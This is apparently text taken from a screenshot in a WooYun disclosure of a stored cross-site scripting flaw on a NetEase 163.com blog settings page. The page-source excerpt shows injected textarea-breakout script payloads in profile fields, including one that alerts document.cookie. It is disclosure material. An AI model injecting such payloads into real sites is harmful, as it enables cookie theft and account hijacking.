 WooYun.org | 提交漏洞
的博客 - <script
view-source:
view-source:
g.163.com/settings/?fromnewcenter#m=0&t=4
document.cookie
1 个，共 1 个
privacyStr:'{\"19\":1,\"35\":4,\"17\":1,\"36\":2,\"18\":1,\"33\":4,\"15\":1,\"34\":4,\"16
1,\"20\":1,\"22\":1,\"23\":1,\"24\":1,\"25\":1,\"26\":1,\"27\":1,\"28\":4,\"29\":4,\"3\":
\":1,\"6\":1,\"32\":4,\"5\":1,\"31\":4,\"4\":1,\"9\":1,\"8\":1}',
620 makefriendsObjective:'0',
621 marital:'N',
622 education:'0',
623 occupation:'0',
624 saraly:'0',
625 skills:'undefined',
626 bloodType:'0',
627 appearance:'0',
628 bodyShape:'0',
629 characteristics:'',
630 favoriteThings:'',
631 favoriteGames:'',
632 favoriteMusicTypes:'',
633 favoriteMovieTypes:'',
634 favoriteMovies:'undefined',
635 favoriteMusices:'undefined',
636 favoriteBooks:'undefined',
637 favoriteBigShots:'undefined',
638 motto:'}</textarea\><script\>alert(/moon/)</script\>',
639 customItems:'',
640 isNewAboutMeField:true,
641 occupationId:'0',
642 industryId:'0',
643 biographicals:'1994,2000,}</textarea><script>alert(document.cookie)</script>,1,3',
644 popo:'',
645 qq:'',
646 msn:'',
647 email:'',
648 cellPhone:'',
649 phone:'',
www.wooyun.org